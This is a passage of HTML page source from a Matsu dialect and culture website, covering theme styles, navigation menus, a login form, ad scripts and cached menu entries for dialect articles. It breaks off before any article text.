h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Work Sans";font-size:16px;font-weight:600;text-transform:uppercase}.td_module_wrap .td-post-author-name a{font-size:14px}.td-module-comments a,.td-post-views span,.td-post-comments a{font-size:14px}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-size:14px}.td_mod_mega_menu .item-details a{font-family:"Work Sans";font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Work Sans";font-size:12px;font-weight:normal;text-transform:uppercase}.td-excerpt,.td_module_14 .td-excerpt{font-size:14px}.td_module_wrap .td-module-title{font-family:"Work Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Work Sans"}.td-post-content p,.td-post-content{font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:16px}.post .td_quote_box p,.page .td_quote_box p{font-size:16px}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-size:16px}.td-post-content li{font-size:16px}.td-post-content h1{font-size:26px}.td-post-content h2{font-size:22px}.td-lifestyle .td-header-style-1 .sf-menu>li>a:hover,.td-lifestyle .td-header-style-1 .sf-menu>.sfHover>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-item>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-ancestor>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-category-ancestor>a,.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover{color:#38a6c1}.td-lifestyle .td_block_template_8 .td-block-title:after,.td-lifestyle .td-module-comments a,.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp{background-color:#38a6c1}.td-lifestyle .td-module-comments a:after{border-color:#38a6c1 transparent transparent transparent}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://voiceofmatsu.com/",
                    "name": "首頁"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://voiceofmatsu.com/category/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a/",
                    "name": "談古說今"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://voiceofmatsu.com/category/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a/%e6%96%87%e5%ad%b8%e5%a4%a9%e5%9c%b0/",
                    "name": "文學天地"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://voiceofmatsu.com/%e3%80%90%e4%b8%b2%e9%80%a3%e5%b9%b8%e7%a6%8f%ef%bc%8c%e6%83%85%e7%89%bd%e5%85%a9%e5%b2%b8%e3%80%91-%e7%a6%8f%e5%bb%ba%e5%a5%b3%e5%85%92%e8%b5%b0%e8%a6%aa%e6%88%9a2/",
                    "name": "【串連幸福，情牽兩岸】—福建女兒走親戚(2)"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_00-35-53_296395-favicon-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_00-35-53_296395-favicon-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_00-35-53_296395-favicon-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_00-35-53_296395-favicon-300x300.jpg" />
		<style type="text/css" id="wp-custom-css">
			.jetpack_subscription_widget input,.postform,h1, h2, h3, h4, h5, h6, body, p, div, span, table { font-family: " 微軟正黑體", "Microsoft JhengHei", "FontAwesome" ! important; } /**@authour: Doyin Faith Kasumu *@package: Jetpack subscription widget * Customization CSS */ .jetpack_subscription_widget input[type="text"], input[type="email"] { width: 100% !important} .jetpack_subscription_widget input[type="submit"] { width: 100% !important} 

.wp-caption-text,.sf-with-ul,.navigation-main li a{ font-family: "FontAwesome","Rajdhani","微軟正黑體", "Microsoft JhengHei"! important; }

.wp-caption-text,.post-comments, h1, h2, h3, h4, h5, h6, body, p, div, span, table {
font-style:normal! important;
}


.td-excerpt{
color:#272727;
}

.avatar-96,.td_block_authors .avatar {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  }
.wp-caption-text{
	font-size:13px
}

.td-module-meta-holder{
	opacity:0.85;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#38a6c1}.tdm-btn-style2:before{border-color:#38a6c1}.tdm-btn-style2{color:#38a6c1}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #38a6c1;-moz-box-shadow:0 2px 16px #38a6c1;box-shadow:0 2px 16px #38a6c1}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #38a6c1;-moz-box-shadow:0 4px 26px #38a6c1;box-shadow:0 4px 26px #38a6c1}</style>

	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-419 single-format-standard wp-theme-Newspaper td-standard-pack -2 global-block-template-8 td-lifestyle td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/voiceofmatsu/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCGW5vYDgmgldLk2xLJygX8g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mega-menu-container"><ul id="menu-mega-menu" class="td-mobile-main-menu"><li id="menu-item-1453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-1453"><a href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80/">馬祖方言<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80/%e4%bf%97%e8%ab%ba%e4%bb%8b%e7%b4%b9/">俗諺介紹</a></li>
	<li class="menu-item-0"><a href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80/%e5%9c%b0%e5%90%8d%e8%be%a8%e8%ae%80/">地名辨讀</a></li>
	<li class="menu-item-0"><a href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80/%e6%96%b9%e8%a8%80%e8%a9%9e%e5%bd%99%e8%a7%a3%e6%9e%90/">方言詞彙解析</a></li>
	<li class="menu-item-0"><a href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80/%e7%a6%8f%e5%b7%9e%e8%aa%9e%e5%89%b5%e4%bd%9c/">福州語創作</a></li>
	<li class="menu-item-0"><a href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80/%e8%aa%aa%e5%ad%97%e8%a7%a3%e6%96%87/">說字解文</a></li>
</ul>
</li>
<li id="menu-item-1459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1459"><a href="https://voiceofmatsu.com/category/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97/">傳統文化禮俗<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voiceofmatsu.com/category/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97/%e5%85%a9%e5%b2%b8%e6%96%87%e5%8c%96/">兩岸文化</a></li>
	<li class="menu-item-0"><a href="https://voiceofmatsu.com/category/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97/%e5%bb%9f%e5%ae%87%e6%96%87%e5%8c%96/">廟宇文化</a></li>
	<li class="menu-item-0"><a href="https://voiceofmatsu.com/category/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97/%e7%a6%ae%e4%bf%97%e6%b7%ba%e4%bb%8b/">禮俗淺介</a></li>
</ul>
</li>
<li id="menu-item-1465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1465"><a href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e7%be%8e%e9%a3%9f/">馬祖美食</a></li>
<li id="menu-item-1466" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1466"><a href="https://voiceofmatsu.com/category/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a/">談古說今<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voiceofmatsu.com/category/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a/%e5%85%a9%e5%b2%b8%e6%95%85%e4%ba%8b/">兩岸故事</a></li>
	<li class="menu-item-0"><a href="https://voiceofmatsu.com/category/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a/%e6%96%87%e5%ad%b8%e5%a4%a9%e5%9c%b0/">文學天地</a></li>
	<li class="menu-item-0"><a href="https://voiceofmatsu.com/category/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a/%e7%9e%8e%e8%b2%93%e8%80%83%e5%8f%a4/">瞎貓考古</a></li>
	<li class="menu-item-0"><a href="https://voiceofmatsu.com/category/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a/%e7%ab%a5%e8%a9%a9%e7%ab%a5%e8%a9%b1/">童詩童話</a></li>
</ul>
</li>
<li id="menu-item-2761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2761"><a href="https://voiceofmatsu.com/category/%e6%88%b0%e5%9c%b0%e5%bc%95%e8%b7%af/">戰地引路<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voiceofmatsu.com/category/%e6%88%b0%e5%9c%b0%e5%bc%95%e8%b7%af/%e6%88%b0%e5%9c%b0%e5%9c%b0%e6%99%af/">戰地地景</a></li>
	<li class="menu-item-0"><a href="https://voiceofmatsu.com/category/%e6%88%b0%e5%9c%b0%e5%bc%95%e8%b7%af/%e6%88%b0%e5%9c%b0%e8%a8%98%e6%86%b6/">戰地記憶</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://voiceofmatsu.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">登錄</div>
                            <div class="td-login-panel-descr">歡迎！登錄到您的帳戶</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">您的用戶名</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">您的密碼</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密碼</div>
                            <div class="td-login-panel-descr">找回密碼</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">您的電子郵件</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://voiceofmatsu.com/">
            <img class="td-retina-data" data-retina="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2020-09-09-voiceofmatsu.tw-logo-001.png" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2020-09-09-voiceofmatsu.tw-logo-001.png" alt=""  width="360" height="131"/>
            <span class="td-visual-hidden">攀講馬祖</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_8 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6719801110748980");
		            adEl.setAttribute("data-ad-slot", "5028671106");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6719801110748980");
		            adEl.setAttribute("data-ad-slot", "5028671106");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6719801110748980");
		            adEl.setAttribute("data-ad-slot", "5028671106");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6719801110748980");
		            adEl.setAttribute("data-ad-slot", "5028671106");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://voiceofmatsu.com/">
			<img class="td-retina-data" data-retina="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2020-11-02-voiceofmatsu-2020-09-09-voiceofmatsu.tw-logo-002.png" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2020-11-02-voiceofmatsu-2020-09-09-voiceofmatsu.tw-logo-002.png" alt=""  width="360" height="131"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://voiceofmatsu.com/">
			<img class="td-retina-data" data-retina="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2020-09-09-voiceofmatsu.tw-logo-001.png" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2020-09-09-voiceofmatsu.tw-logo-001.png" alt=""  width="360" height="131"/>
		</a>
	    </div>
    <div class="menu-mega-menu-container"><ul id="menu-mega-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1453"><a href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80/">馬祖方言</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "117";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "30";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/ma-zu-min-dong-yu-de-shu-xie-xi-tong-gai-shu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u99ac\u7956\u95a9\u6771\u8a9e\u7684\u66f8\u5beb\u7cfb\u7d71\u6982\u8ff0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/541352022_1744251512892483_418290362104962486_n-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/541352022_1744251512892483_418290362104962486_n-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/541352022_1744251512892483_418290362104962486_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u99ac\u7956\u95a9\u6771\u8a9e\u7684\u66f8\u5beb\u7cfb\u7d71\u6982\u8ff0\" title=\"\u99ac\u7956\u95a9\u6771\u8a9e\u7684\u66f8\u5beb\u7cfb\u7d71\u6982\u8ff0\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80\/%e6%96%b9%e8%a8%80%e8%a9%9e%e5%bd%99%e8%a7%a3%e6%9e%90\/\" class=\"td-post-category\" >\u65b9\u8a00\u8a5e\u5f59\u89e3\u6790<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/ma-zu-min-dong-yu-de-shu-xie-xi-tong-gai-shu\/\"  rel=\"bookmark\" title=\"\u99ac\u7956\u95a9\u6771\u8a9e\u7684\u66f8\u5beb\u7cfb\u7d71\u6982\u8ff0\">\u99ac\u7956\u95a9\u6771\u8a9e\u7684\u66f8\u5beb\u7cfb\u7d71\u6982\u8ff0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/pai-qiu-ni-de-hai-wo-de-lu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u62cd\u6978\uff0d\u4f60\u7684\u6d77\u6211\u7684\u9678\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/pai-qiu-ni-de-hai-wo-de-lu-03-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/pai-qiu-ni-de-hai-wo-de-lu-03-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/pai-qiu-ni-de-hai-wo-de-lu-03-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u62cd\u6978\uff0d\u4f60\u7684\u6d77\u6211\u7684\u9678\" title=\"\u62cd\u6978\uff0d\u4f60\u7684\u6d77\u6211\u7684\u9678\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80\/%e4%bf%97%e8%ab%ba%e4%bb%8b%e7%b4%b9\/\" class=\"td-post-category\" >\u4fd7\u8afa\u4ecb\u7d39<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/pai-qiu-ni-de-hai-wo-de-lu\/\"  rel=\"bookmark\" title=\"\u62cd\u6978\uff0d\u4f60\u7684\u6d77\u6211\u7684\u9678\">\u62cd\u6978\uff0d\u4f60\u7684\u6d77\u6211\u7684\u9678<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-3\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e09)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-3-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-3-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e09)\" title=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e09)\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80\/%e4%bf%97%e8%ab%ba%e4%bb%8b%e7%b4%b9\/\" class=\"td-post-category\" >\u4fd7\u8afa\u4ecb\u7d39<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-3\/\"  rel=\"bookmark\" title=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e09)\">\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e09)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e8c)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-1-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-1-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e8c)\" title=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e8c)\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80\/%e6%96%b9%e8%a8%80%e8%a9%9e%e5%bd%99%e8%a7%a3%e6%9e%90\/\" class=\"td-post-category\" >\u65b9\u8a00\u8a5e\u5f59\u89e3\u6790<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-2\/\"  rel=\"bookmark\" 